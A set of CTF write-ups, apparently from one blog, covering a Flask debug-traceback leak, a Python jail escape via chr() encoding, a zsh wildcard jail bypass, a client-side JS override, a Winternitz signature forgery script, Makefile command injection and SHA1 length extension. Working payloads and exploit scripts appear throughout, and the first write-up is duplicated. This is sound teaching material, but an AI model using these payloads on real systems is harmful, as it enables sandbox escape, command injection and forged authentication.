<div class="frame" id="frame-140077653439488"> <h4>File <cite class="filename">"/app/floaty.py"</cite>, line <em class="line">17</em>, in checkResponds</h4> <div class="source "><span> </span>def setSender(self, email):<span> </span>self.sendto = email<span></span> <span></span>#Check Responds for flag or fake<span> </span>def checkResponds(self, responds):<span> </span>if "flag" in responds:<span> </span> ^^^^^^^^^^^^^^^^^^<span> </span>self.sendFlag()<span> </span>else:<span> </span>self.sendFake()<span></span> <span></span>#Send Flag if requested</div></div> <blockquote>TypeError: argument of type 'NoneType' is not iterable</blockquote></div>
<div class="plain"> This is the Copy/Paste friendly version of the traceback. <textarea cols="50" rows="10" name="code" readonly>Traceback (most recent call last): File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 1488, in __call__ return self.wsgi_app(environ, start_response) ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 1466, in wsgi_app response = self.handle_exception(e) ^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 1463, in wsgi_app response = self.full_dispatch_request() ^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 872, in full_dispatch_request rv = self.handle_user_exception(e) ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 870, in full_dispatch_request rv = self.dispatch_request() ^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.12/site-packages/flask/app.py", line 855, in dispatch_request return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args) # type: ignore[no-any-return] ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/app/webapp.py", line 26, in submitted f.checkResponds(messege) File "/app/floaty.py", line 17, in checkResponds if "flag" in responds: ^^^^^^^^^^^^^^^^^^^TypeError: argument of type 'NoneType' is not iterable</textarea></div><div class="explanation"> The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error. <span> If you enable JavaScript you can also use additional features such as code execution (if the evalex feature is enabled), automatic pasting of the exceptions and much more.</span></div> <div class="footer"> Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter. </div> </div>
This is the Copy/Paste friendly version of the traceback.
<div class="pin-prompt"> <div class="inner"> <h3>Console Locked</h3> The console is locked and needs to be unlocked by entering the PIN. You can find the PIN printed out on the standard output of your shell that runs the server. <form> PIN: <input type=text name=pin size=14> <input type=submit name=btn value="Confirm Pin"> </form> </div> </div> </body></html>
```
That's long...
But, notably, after scrolling through, I noticed it seemed to be outputting the lines in the source code! Perfect. Let's try and write out what's going on, starting from line 139:
This is /app/webapp.py:
```pydef unknown_func(): if request.method == "POST": content = request.get_json() sender = content.get("email") messege = content.get("messege") f.setSender(sender) f.checkResponds(messege) else: return "Post:Json Request Only" return "Email Sent!"
@app.route("/countdown")```
And this is /app/floaty.py:
```pyclass unknown_class: def setSender(self, email): self.sendto = email
#Check Responds for flag or fake def checkResponds(self, responds): if "flag" in responds: self.sendFlag() else: self.sendFake() #Send Flag if requested```
Seems like we need to include a json object with an "email" and a "messege". The "email" should be one we can access, while the "messege" should just include the flag. Thus, the final request is as follows:
```yamlPOST /contactIT HTTP/1.1Host: 3.23.56.243:9008Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Connection: closeContent-Length: 66Content-Type: application/json
{ "email": "[email protected]", "messege": "flag"}```
The response:
```htmlHTTP/1.1 200 OKServer: Werkzeug/3.0.1 Python/3.12.2Date: Sun, 24 Mar 2024 20:16:55 GMTContent-Type: text/html; charset=utf-8Content-Length: 11Connection: close
Email Sent!```
Check your email for the flag!
texsaw{7h15_15_7h3_r34l_fl46_c0n6r47ul4710n5}
The console is locked and needs to be unlocked by entering the PIN. You can find the PIN printed out on the standard output of your shell that runs the server. <form>
PIN: <input type=text name=pin size=14> <input type=submit name=btn value="Confirm Pin"> </form> </div> </div> </body></html>
```
That's long...
But, notably, after scrolling through, I noticed it seemed to be outputting the lines in the source code! Perfect. Let's try and write out what's going on, starting from line 139:
This is /app/webapp.py:
```pydef unknown_func(): if request.method == "POST": content = request.get_json() sender = content.get("email") messege = content.get("messege") f.setSender(sender) f.checkResponds(messege) else: return "Post:Json Request Only" return "Email Sent!"
@app.route("/countdown")```
And this is /app/floaty.py:
```pyclass unknown_class: def setSender(self, email): self.sendto = email
#Check Responds for flag or fake def checkResponds(self, responds): if "flag" in responds: self.sendFlag() else: self.sendFake() #Send Flag if requested```
Seems like we need to include a json object with an "email" and a "messege". The "email" should be one we can access, while the "messege" should just include the flag. Thus, the final request is as follows:
```yamlPOST /contactIT HTTP/1.1Host: 3.23.56.243:9008Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: en-US,en;q=0.9Connection: closeContent-Length: 66Content-Type: application/json
{ "email": "[email protected]", "messege": "flag"}```
The response:
```htmlHTTP/1.1 200 OKServer: Werkzeug/3.0.1 Python/3.12.2Date: Sun, 24 Mar 2024 20:16:55 GMTContent-Type: text/html; charset=utf-8Content-Length: 11Connection: close
Email Sent!```
Check your email for the flag!
texsaw{7h15_15_7h3_r34l_fl46_c0n6r47ul4710n5} |
You've been locked in the worst prison imaginable: one without any meatballs! To escape the prison, you must read the flag using Python!
`nc 3.23.56.243 9011`
---
After playing around with it a bit, and getting various errors, here's what I got:
```blacklist: import, dir, print, open, ', ", os, sys, _, eval, exec, =, [, ]
prohibited actions: function calls without parameters, i.e. '()'
code fragments: inp = eval(inp) inp = inp.replace("print", "stdout.write") out = exec(inp)```
The code fragments are the most important here. Notably, the input is evaluated first before it is executed... let's test if a function like chr() works.
Turns out, it does! That means we can just write every character as a chr(some number), which will allows us to print the file. Here's a little script that helps us write our payload:
```pypayload = 'print(open("flag.txt","r").read())'for i in payload: print(f'chr({ord(i)})+', end='')```
And here's our final payload:
```chr(112)+chr(114)+chr(105)+chr(110)+chr(116)+chr(40)+chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(34)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116)+chr(120)+chr(116)+chr(34)+chr(44)+chr(34)+chr(114)+chr(34)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41)+chr(41)```
texsaw{SP4P3GGY_4ND_M34TBA11S_aa17c6d30ee3942d} |
may your code be under par. execute the getflag binary somewhere in the filesystem to win
`nc mc.ax 31774`
[jail.zsh](https://gthub.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Dice-CTF-Quals-2024/jail.zshs)
---
We're given a "zsh" jail file:
```bash#!/bin/zshprint -n -P "%F{green}Specify your charset: %f"read -r charset# get uniq characters in charsetcharset=("${(us..)charset}")banned=('*' '?' '`')
if [[ ${#charset} -gt 6 || ${#charset:|banned} -ne ${#charset} ]]; then print -P "\n%F{red}That's too easy. Sorry.%f\n" exit 1fiprint -P "\n%F{green}OK! Got $charset.%f"charset+=($'\n')
# start jail via coproccoproc zsh -sexec 3>&p 4<&p
# read chars from fd 4 (jail stdout), print to stdoutwhile IFS= read -u4 -r -k1 char; do print -u1 -n -- "$char"done &# read chars from stdin, send to jail stdin if validwhile IFS= read -u0 -r -k1 char; do if [[ ! ${#char:|charset} -eq 0 ]]; then print -P "\n%F{red}Nope.%f\n" exit 1 fi # send to fd 3 (jail stdin) print -u3 -n -- "$char"done
```
Looking up zsh, I found out it was essentially just a Unix shell that's typically used in Macs. It didn't seem to actually impact the problem -- i.e. most Linux commands work just the same.
Taking a look through the source code, the only constraints seemed to be 1. only 6 characters were allowed for use during each session and 2. the characters of "*", "?", and "\`" were blacklisted. THe blacklisted characters are two wildcards (\* and ?) and a backtick character, which allows for certain command executions.
Immediately, I figured wildcards might be important for this challenge. I looked up wildcards for Linux, and found [this site](https://tldp.org/LDP/GNU-Linux-Tools-Summary/html/x11655.htm) documenting all of them. Importantly, doing something like `[!x]` seemed to be potentially very useful, as it act basically like a `?`.
After doing this, I ran `ls -al` on the service. This showed the following:
```total 16drwxr-xr-x 1 nobody nogroup 4096 Feb 2 21:56 .drwxr-xr-x 1 nobody nogroup 4096 Feb 2 13:31 ..-rwxr-xr-x 1 nobody nogroup 795 Feb 2 21:55 rundrwxr-xr-x 1 nobody nogroup 4096 Feb 2 13:31 y0u```
Testing run with `./run` shows that it's just the binary version of the jail source file. We also have a directory named `y0u`. Let's list that out with `ls y0u`.
```w1ll```
At this point, I figured it was going to be several nested directories spelling out some message starting with `y0u/w1ll`. Unfortunately, I wasn't sure how to list the next directories. In fact, I spent the next hour trying to figure out how to call `ls` on the next file using only 6 characters (I could only get it to work with 7) or test all possible directory name lengths with `[!.]` acting as a wildcard.
Eventually, I realized that `ls` probably had a recursive function... wasted an hour of my life because of this T^T
Sending `ls -R` to the service, I got:
```.:runy0u
./y0u:w1ll
./y0u/w1ll:n3v3r_g3t
./y0u/w1ll/n3v3r_g3t:th1s
./y0u/w1ll/n3v3r_g3t/th1s:getflag```
So that's our path! `./y0u/w1ll/n3v3r_g3t/th1s/getflag`, Because of our useful wild card `[!.]`, we can specify our charset as `./[!]` and send `./[!.][!.][!.]/[!.][!.][!.][!.]/[!.][!.][!.][!.][!.][!.][!.][!.][!.]/[!.][!.][!.][!.]/[!.][!.][!.][!.][!.][!.][!.]` to execute the getflag binary.
dice{d0nt_u_jU5T_l00oo0ve_c0d3_g0lf?}
TL;DR: Not knowing ls had a recursive option cost me an hour of my life. |
Follow the leader.
[ddg.mc.ax](https://ddg.mc.ax/)
---
Visit the site. Seems like some sort of game. Heading to Chrome Dev Tools with Inspect, there is a source file for (index):
```html<script src="/mojojs/mojo_bindings.js"></script><script src="/mojojs/gen/third_party/blink/public/mojom/otter/otter_vm.mojom.js"></script>
<script src="/prog.js"></script>
<style> #game { padding-top: 50px; }
.row { display: flex; justify-content: center; }
.grid { width: 30px; height: 30px; border: 1px solid rgba(0, 0, 0, 0.1); }
.goose { background-color: black; } .wall { background-color: green; }
.dice { }
#displaywrapper { width: 100%; top: 50px; position: absolute; } #display { width: 500px; height: 300px; margin: 0 auto; background-color: rgba(255, 255, 255, 0.7); text-align: center; } #display h1 { } .hidden { display: none; }
#scoreboard { text-align: center; margin-top: 50px; }
#title { text-align: center; }</style>
<h1 id="title">DDG: The Game</h1><div id="game"></div><div id="displaywrapper" class="hidden"> <div id="display"> <h1>You Won!</h1> Brag on Twitter </div></div><div id="scoreboard"></div>
<script> var icons = [ "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgBAMAAACBVGfHAAAAD1BMVEUAAADDGBgwMDD%2F%2F%2F%2FNMzNpjlSGAAAAAXRSTlMAQObYZgAAAJJJREFUKM%2Bd0dEJgyEQA2DpBncuoKELyI3Q%2FXdqzO%2FVVv6nBgTzEXyx%2FBsw7as%2FYD5t924M8QPqMWzJHNSwMGANXmzBDVyAJ2EG3Zsg3%2BxG0JOQwRbMO6NdAuOwA3odB8Qd4IIaBPkBdcMQRIIlDIG2ZhyOXCjg8XIADvB2AC5AX6CBBAIHIYUrAL8%2Fl32PWrnNGwkeH2HFm0NCAAAAAElFTkSuQmCC", "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgAgMAAAAOFJJnAAAADFBMVEUAAADDGBgwMDD%2F%2F%2F8aApG0AAAAAXRSTlMAQObYZgAAAJZJREFUGNNtzzEOgzAMBdAoI0fpfX6QvLAW9o4ILkFnllTk3yfqSdq1tZMipAovfrIs2d%2BdFtfaG3IruCCUmY8AOCuANhsadM%2F3Y9WVT5flruAICFbnmYDeAC6IuOquMCwFGIgKpPaHftox7rgVTBCMBfkfneJlsJt6q4mGMDufDKIf0jBYmqjYahwJs8FTxNWE5BH%2BqC8RZ01veWxOMgAAAABJRU5ErkJggg%3D%3D", ]; var imageIdx = 0; function run() { for (let item of document.getElementsByClassName("dice")) { item.style.backgroundImage = "url('" + icons[imageIdx++ % 2] + "')"; } }
setInterval(run, 200);
let X = 11; let Y = 20;
let player = [0, 1]; let goose = [9, 9];
let walls = []; for (let i = 0; i < 9; i++) { walls.push([i, 2]); }
let history = []; history.push([player, goose]);
const log = (msg) => { console.log(msg); fetch("/log?log=" + encodeURIComponent(msg)); };
const sleep = (ms) => new Promise((res) => setTimeout(res, ms)); window.onerror = (e) => log(e);
for (let i = 0; i < X; i++) { var row = document.createElement("div"); row.className = "row"; for (let i = 0; i < Y; i++) { var elem = document.createElement("div"); elem.className = "grid";
row.appendChild(elem); } game.appendChild(row); }
function redraw() { for (let item of document.getElementsByClassName("grid")) { item.className = "grid"; item.style.backgroundImage = ""; }
game.children[player[0]].children[player[1]].className = "grid dice"; game.children[goose[0]].children[goose[1]].className = "grid goose";
for (let item of document.getElementsByClassName("dice")) { item.style.backgroundImage = "url('" + icons[imageIdx++ % 2] + "')"; }
for (const wall of walls) { game.children[wall[0]].children[wall[1]].className = "grid wall"; } }
function isValid(pos) { if (pos[0] < 0 || pos[0] >= X) return false; if (pos[1] < 0 || pos[1] >= Y) return false;
for (const wall of walls) { if (pos[0] === wall[0] && pos[1] === wall[1]) return false; }
return true; }
redraw();
let won = false; document.onkeypress = (e) => { if (won) return;
let nxt = [player[0], player[1]];
switch (e.key) { case "w": nxt[0]--; break; case "a": nxt[1]--; break; case "s": nxt[0]++; break; case "d": nxt[1]++; break; }
if (!isValid(nxt)) return;
player = nxt;
if (player[0] === goose[0] && player[1] === goose[1]) { win(history); won = true; return; }
do { nxt = [goose[0], goose[1]]; switch (Math.floor(4 * Math.random())) { case 0: nxt[0]--; break; case 1: nxt[1]--; break; case 2: nxt[0]++; break; case 3: nxt[1]++; break; } } while (!isValid(nxt));
goose = nxt;
history.push([player, goose]);
redraw(); };
function encode(history) { const data = new Uint8Array(history.length * 4);
let idx = 0; for (const part of history) { data[idx++] = part[0][0]; data[idx++] = part[0][1]; data[idx++] = part[1][0]; data[idx++] = part[1][1]; }
let prev = String.fromCharCode.apply(null, data); let ret = btoa(prev); return ret; }
function win(history) { const code = encode(history) + ";" + prompt("Name?");
const saveURL = location.origin + "?code=" + code; displaywrapper.classList.remove("hidden");
const score = history.length;
display.children[1].innerHTML = "Your score was: " + score + ""; display.children[2].href = "https://twitter.com/intent/tweet?text=" + encodeURIComponent( "Can you beat my score of " + score + " in Dice Dice Goose?", ) + "&url=" + encodeURIComponent(saveURL);
if (score === 9) log("flag: dice{pr0_duck_gam3r_" + encode(history) + "}"); }
const replayCode = new URL(location.href).searchParams.get("code");
if (replayCode !== null) replay();
let validated = false; async function replay() { if (!(await validate())) { log("Failed to validate"); return; }
won = true;
const replay = atob(replayCode.split(";")[0]); const name = replayCode.split(";")[1];
title.innerText = "DDG: The Replay (" + name + ") " + (validated ? "" : "[unvalidated]");
let idx = 0;
setInterval(() => { player = [replay.charCodeAt(idx), replay.charCodeAt(idx + 1)]; goose = [replay.charCodeAt(idx + 2), replay.charCodeAt(idx + 3)];
redraw();
idx += 4; if (idx >= replay.length) idx = 0; }, 500);
scoreboard.innerHTML = "" + winner.name + ": " + winner.score; }
let winner = { score: 4, name: "warley the winner winner chicken dinner", };
async function validate() { if (typeof Mojo === "undefined") { return true; } try { log("starting " + Math.random());
const ptr = new blink.mojom.OtterVMPtr(); Mojo.bindInterface( blink.mojom.OtterVM.name, mojo.makeRequest(ptr).handle, );
await sleep(100);
const replay = atob(replayCode.split(";")[0]); const name = replayCode.split(";")[1];
let data = new Uint8Array(code.length); for (let i = 0; i < code.length; i++) data[i] = code.charCodeAt(i);
await ptr.init(data, entrypoint); data = new Uint8Array(1_024 * 11); data[0] = 1;
idx = 8; data[idx++] = 0xff; data[idx++] = 0; data[idx++] = 0; data[idx++] = 0; idx += 4; idx += 32; idx += 32; idx += 8;
data_idx = idx;
LEN = 8 + 4 + winner.name.length; data[idx++] = LEN; idx += 7;
data[idx] = winner.score; idx += 8; data[idx] = winner.name.length; idx += 4;
for (let i = 0; i < winner.name.length; i++) { data[idx + i] = winner.name.charCodeAt(i); } idx += winner.name.length;
idx += 1024 * 10;
idx += (8 - (idx % 8)) % 8;
idx += 8;
LEN = 4 + name.length + 4 + replay.length; data[idx++] = LEN; idx += 7;
data[idx++] = name.length; idx += 3; for (let i = 0; i < name.length; i++) { data[idx + i] = name.charCodeAt(i); } idx += name.length;
data[idx++] = replay.length; idx += 3; for (let i = 0; i < replay.length; i++) { data[idx + i] = replay.charCodeAt(i); } idx += replay.length;
idx += 32; // pubkey
data[idx] = 0;
var resp = (await ptr.run(data)).resp;
if (resp.length === 0) { return false; }
data_idx += 8;
let num = 0; let cnter = 1; for (let i = data_idx; i < data_idx + 8; i++) { num += cnter * resp[i]; cnter *= 0x100; } data_idx += 8;
winner.score = num;
num = 0; cnter = 1; for (let i = data_idx; i < data_idx + 4; i++) { num += cnter * resp[i]; cnter *= 0x100; }
data_idx += 4;
len = num; let winnerName = ""; for (let i = data_idx; i < data_idx + len; i++) { winnerName += String.fromCharCode(resp[i]); }
winner.name = winnerName;
return true; } catch (e) { log("error"); log(": " + e.stack); } }</script>
```
Immediately, we can see that the main logic of the program is contained within the `<script>` tags. Notably, we see how to win here:
```jsif (score === 9) log("flag: dice{pr0_duck_gam3r_" + encode(history) + "}");```
However, if you played the game, you would know that the score variable refers to the number of moves the player made to catch the "goose". Unfortunately, it's clear that 9 moves is near impossible, as it would require the goose to move left 8 times in a row, i.e. a 1/4**8 = 1/65536 chance. So how can we get to 9 moves?
We could calculate the resultant array for `history` and put it in to the encode function to get our answer, but we can do something even nicer! On Chrome, by right-clicking on the source file and hitting "Override content", we can change the source code of the site and run it in our browser!
This allows us to modify the code that controls the goose's movement to this:
```jsdo { nxt = [goose[0], goose[1]]; nxt[1]--;} while (!isValid(nxt));```
This ensures that the goose only moves right. Save the file, reload the page, and move down 9 times. Check the console and get the flag!
dice{pr0_duck_gam3r_AAEJCQEBCQgCAQkHAwEJBgQBCQUFAQkEBgEJAwcBCQIIAQkB} |
A simple implementation of the Winternitz signature scheme.
`nc mc.ax 31001`
[server.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Dice-CTF-Quals-2024/server.py)
---
We're provided a single file, `server.py`:
```py#!/usr/local/bin/python
import osfrom hashlib import sha256
class Wots: def __init__(self, sk, vk): self.sk = sk self.vk = vk
@classmethod def keygen(cls): sk = [os.urandom(32) for _ in range(32)] vk = [cls.hash(x, 256) for x in sk] return cls(sk, vk)
@classmethod def hash(cls, x, n): for _ in range(n): x = sha256(x).digest() return x
def sign(self, msg): m = self.hash(msg, 1) sig = b''.join([self.hash(x, 256 - n) for x, n in zip(self.sk, m)]) return sig
def verify(self, msg, sig): chunks = [sig[i:i+32] for i in range(0, len(sig), 32)] m = self.hash(msg, 1) vk = [self.hash(x, n) for x, n in zip(chunks, m)] return self.vk == vk
if __name__ == '__main__': with open('flag.txt') as f: flag = f.read().strip()
wots = Wots.keygen()
msg1 = bytes.fromhex(input('give me a message (hex): ')) sig1 = wots.sign(msg1) assert wots.verify(msg1, sig1) print('here is the signature (hex):', sig1.hex())
msg2 = bytes.fromhex(input('give me a new message (hex): ')) if msg1 == msg2: print('cheater!') exit()
sig2 = bytes.fromhex(input('give me the signature (hex): ')) if wots.verify(msg2, sig2): print(flag) else: print('nope')
```
Given that this problem is about the Winternitz signature scheme, I decided to look it up. The diagram on [this site](https://sphere10.com/articles/cryptography/pqc/wots) explained pretty much everything about the algorithm succinctly.
Notably, the Winternitz signature scheme is a one-time signature scheme. Meaning, using it again could pose problems. However, looking at the provided source code, it seemed that the service always generated a completely random key upon connection, and we are only given 1 encryption before we are tasked to find our own.
In fact, the implementation in the source file seemed to be a standard Winternitz signature scheme. I was left a bit confused for a while as I tried to look for potential vulnerabilities in the source file or search for them online. Unfortunately, the source code provided nothing apparently obvious to exploit, and all the research papers online seemed to say that Winternitz was very secure.
After a while of searching, I ended up stumbling upon [this paper](https://eprint.iacr.org/2023/1572.pdf). On page 5, it explains the following:
If the WOTS scheme were used just with the $$l_1$$ hash chains representingthe message digest $$m$$, an adversary could trivially sign any message, wherethe digest $$r$$ consists only of chunks $$r_i$$, where $$r_i ≥ m_i$$, $$∀i ∈ [0, l_1 − 1]$$. This isbecause the adversary gains information about intermediate hash chain nodesfrom the original signature. Information that was prior to the signing operation,private. The adversary can simply advance all signature nodes by $$r_i − mi$$ toforge a signature.
Basically, this exploit relies on the process of the WOTS scheme, a.k.a. the Winternitz One-Time Signature. Learn how it works before moving on in this writeup! Then the writeup will make a lot more sense.
Let $$n$$ represent each byte of the sha256 hash of a message. WOTS hashes each of the 32 private keys $$256-n$$ times to obtain the signature, and verifies the signature by hashing each of its 32-byte blocks $$n$$ times. Therfore, given message $$m_1$$ and $$m_2$$, we can essentially forge the signature if $$256-n_1 < 256-n_2$$ for every single 32-byte block. Note that here, $$n_1$$ represents the byte 1,2,3...32 of $$m_1$$'s sha256 hash, and similarly $$n_2$$ does the same with $$m_2$$. The comparison occurs between the corresponding bytes, i.e. byte 1 of $$m_1$$ and byte 1 of $$m_2$$, etc.
This is because, if the aforementioned condition is true, we can simply hash each 32-byte block of the signature that the signature oracle/service provides to us the necessary number of times until it is essentially as if we took each private key block and hashed it $$256-n_2$$, for each $$n_2$$ of the sha256 hash of $$m_2$$.
Here's an example. Let's say the first byte of the sha256 hash of $$m_1$$ is 137, and the first byte of $$m_2$$'s is 80. The first 32-byte block of the signature of $$m_1$$ is obtained by repeatedly hashing the first 32-byte private key $$256-137=119$$ times. Meanwhile, in order to obtain the first 32-byte block of $$m_2$$'s signature, we'd have to repeatedly hash the first 32-byte private key $$256-80=176$$ times.
Notice how we can essentially just hash the first 32-byte block of $$m_1$$'s signature $$176-119=57$$ more times to obtain the first 32-byte block of $$m_2$$'s signature? That's the key idea. And if $$256-n_1 < 256-n_2$$ for each byte of the sha256 hashes of $$m_1$$ and $$m_2$$, that means we can do this for every single 32-byte block of the signature!
So all we need to do now is find a pair of messages such that their sha256 hashes satisfy this condition, where $$m_1$$ is greater than $$m_2$$ for every corresponding byte. We can actually very simply brute force this. Essentially, I tried to greedily select a message where the minimum byte of the sha256 hash was the maximum possible, and another message where the maximum byte of the sha256 hash was the minimum possible. At each step, if either message changed, I would check if it satisfied the aforementioned condition for all 32-byte blocks, i.e. the sha256 hash with the greater bytes was greater than the sha256 hash with smaller bytes for every single corresponding byte pair. It's not a perfect greedy algorithm -- I'd love to know if there is actually a better algorithm to do this -- but it worked out in the end! Here was my implementation of it:
```pyfrom hashlib import sha256
largest_min_value_of_maxlist = 0smallest_max_value_of_minlist = 256minlist = []maxlist = []min_msg = ''max_msg = ''for i in range(10000000): h = sha256(str(i).encode()).digest() mx = max(list(h)) mn = min(list(h)) smallest_max_value_of_minlist = min(smallest_max_value_of_minlist, mx) if smallest_max_value_of_minlist == mx: # print("Min:", minsum, list(h), end='\n\n') minlist = list(h) min_msg = str(i).encode() if maxlist == []: continue s = '' for i in range(32): s += ('1' if minlist[i] < maxlist[i] else '0') print(s) if s == '1'*32: break
largest_min_value_of_maxlist = max(largest_min_value_of_maxlist, mn) if largest_min_value_of_maxlist == mn: # print("Max:", maxsum, list(h), end='\n\n') maxlist = list(h) max_msg = str(i).encode()
s = '' for i in range(32): s += '1' if minlist[i] < maxlist[i] else '0' print(s) if s == '1'*32: break
for i in range(32): print(1 if minlist[i] < maxlist[i] else 0, end='')
print()print(min_msg, minlist)print(max_msg, maxlist)print(smallest_max_value_of_minlist, largest_min_value_of_maxlist)```
This ended up returning the following messages and corresponding hash bytes:
```pymsg1 = b'1973198'msg2 = b'752802'msg1_hash = [144, 246, 206, 112, 109, 246, 159, 156, 133, 235, 192, 200, 226, 105, 136, 87, 207, 242, 207, 117, 130, 177, 187, 166, 152, 86, 219, 116, 247, 147, 129, 94]msg2_hash = [72, 126, 124, 84, 46, 60, 148, 99, 45, 75, 40, 120, 38, 95, 7, 82, 57, 29, 32, 90, 91, 73, 27, 117, 92, 32, 134, 90, 77, 77, 92, 80]```
Notice how every byte in the msg1_hash is greater than its corresponding byte in the msg2_hash? That's exactly what we need. Now, we can very easily create a short script to interact with the remote service to execute the exploit!
```pyfrom hashlib import sha256from pwn import *import binascii
msg1 = binascii.hexlify(b'1973198')msg2 = binascii.hexlify(b'752802')msg1_hash = [144, 246, 206, 112, 109, 246, 159, 156, 133, 235, 192, 200, 226, 105, 136, 87, 207, 242, 207, 117, 130, 177, 187, 166, 152, 86, 219, 116, 247, 147, 129, 94]msg2_hash = [72, 126, 124, 84, 46, 60, 148, 99, 45, 75, 40, 120, 38, 95, 7, 82, 57, 29, 32, 90, 91, 73, 27, 117, 92, 32, 134, 90, 77, 77, 92, 80]
diffs = [msg1_hash[i] - msg2_hash[i] for i in range(32)]print(diffs)
def hash(x, n): for _ in range(n): x = sha256(x).digest() return x
p = remote('mc.ax', 31001)p.sendlineafter(b': ', msg1)p.recvuntil(b': ')sig1 = p.recvline().decode('ascii')[:-1]sig1 = binascii.unhexlify(sig1)
chunks = [sig1[i:i+32] for i in range(0, len(sig1), 32)]
vk = [hash(x, n) for x, n in zip(chunks, diffs)]for i in range(len(vk)): vk[i] = binascii.hexlify(vk[i]).decode('ascii')sig2 = "".join(vk)
p.sendlineafter(b': ', msg2)p.sendlineafter(b': ', sig2.encode())print(p.recvline().decode("ascii"))```
And with that, we run the script and get the flag!
dice{according_to_geeksforgeeks}
Thoughts: Quite a nice crypto challenge with a cleverly hidden vulnerability in the problem. Perhaps I even could've figure it out myself after some time. I still think it was a great solve on my part regardless! |
i couldn't log in to my server so my friend kindly spun up a server to let me test makefiles. at least, they thought i couldn't log in :P
[https://madesense-okntin33tq-ul.a.run.app](https://madesense-okntin33tq-ul.a.run.app)
---
Visiting the website brings us to a page where we can enter a "Target name" and something into a text box and click "make". We are also linked to a source file:
```py
import osfrom pathlib import Pathimport reimport subprocessimport tempfile
from flask import Flask, request, send_file
app = Flask(__name__)flag = open('flag.txt').read()
def write_flag(path): with open(path / 'flag.txt', 'w') as f: f.write(flag)
def generate_makefile(name, content, path): with open(path / 'Makefile', 'w') as f: f.write(f"""SHELL := /bin/bash.PHONY: {name}{name}: flag.txt\t{content}""")
@app.route('/', methods=['GET'])def index(): return send_file('index.html')
@app.route('/src/', methods=['GET'])def src(): return send_file(__file__)
# made sense@app.route('/make', methods=['POST'])def make(): target_name = request.form.get('name') code = request.form.get('code')
print(code) if not re.fullmatch(r'[A-Za-z0-9]+', target_name): return 'no' if '\n' in code: return 'no' if re.search(r'flag', code): return 'no'
with tempfile.TemporaryDirectory() as dir: run_dir = Path(dir) write_flag(run_dir) generate_makefile(target_name, code, run_dir) sp = subprocess.run(['make'], capture_output=True, cwd=run_dir) return f"""<h1>stdout:</h1>{sp.stdout}<h1>stderr:</h1>{sp.stderr} """
app.run('localhost', 8000)```
These are the checks being run on our Makefile code:
```pyif not re.fullmatch(r'[A-Za-z0-9]+', target_name): return 'no'if '\n' in code: return 'no'if re.search(r'flag', code): return 'no'```
So alphanumeric only for the name, one line, and not allowed to include "flag".
I've never used a Makefile before, so I did a little bit of research on it. I quickly realized it just executed shell commands, so I figured I could probably just do some bash magic to print the flag. I put the "Target name" as something random and then put `cat fl*` into the text box.
Clicked make and got the flag!
wctf{m4k1ng_vuln3r4b1l1t135} |
Surely they got it right this time.
`nc tagseries3.wolvctf.io 1337`
[chal.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/crypto/tag-series-3/chal.py)
---
We're provided a Python source file:
```pyimport sysimport osfrom hashlib import sha1
MESSAGE = b"GET FILE: "SECRET = os.urandom(1200)
def main(): _sha1 = sha1() _sha1.update(SECRET) _sha1.update(MESSAGE) sys.stdout.write(_sha1.hexdigest() + '\n') sys.stdout.flush() _sha1 = sha1() command = sys.stdin.buffer.readline().strip() hash = sys.stdin.buffer.readline().strip() _sha1.update(SECRET) _sha1.update(command) if command.startswith(MESSAGE) and b"flag.txt" in command: if _sha1.hexdigest() == hash.decode(): with open("flag.txt", "rb") as f: sys.stdout.buffer.write(f.read())
if __name__ == "__main__": main()
```
Here's what's happening:
1. We are provided the SHA1 hash of (SECRET + MESSAGE), where SECRET is unknown, but its length is known, and MESSAGE is known. 2. We are asked to provide a command and a SHA1 hash. The command must start with MESSAGE and end with "flag.txt". 3. The SHA1 hash of (SECRET + command) is compared to the user's inputted SHA1 hash. If they are equivalent, we win!
After a bit of research on how to acquire a hash of a message given a hash of a prefix of the message, I found out this was a length extension attack. The idea is simple. Basically, the nature of SHA1 means that the SHA1 hash of a message is essentially the current values of the internal state of the hash, once it reaches the end of the message. To extend the message, we can just do the SHA1 hash again but with the internal state set to the current hash. Note that, to get the actual message that corresponds to this hash, it's also necessary to pad the message correctly, according to how it would be padded in standard SHA1.
